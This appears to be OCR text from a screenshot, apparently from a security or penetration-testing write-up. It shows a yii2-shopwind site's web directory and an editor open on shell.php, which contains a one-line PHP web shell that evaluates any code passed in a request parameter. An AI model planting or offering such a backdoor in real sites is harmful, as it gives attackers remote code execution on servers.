 名称
修改
admin
2022
assets
2022
data
2022
install
2022
static
2022
.gitignore
2022
.htaccess
2022
404.html
2022
favicon.ico
2022
index.php
2022
info.php
2022
nginx.htaccess
2022
shell.php
2022
D:\phpstudy_pro\WWW\local.rapoo.top\yii2-shopwind-h5\frontend\web\shell.php -
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(
shell.php
1 1 <?php eval($_REQUEST[8])?>
2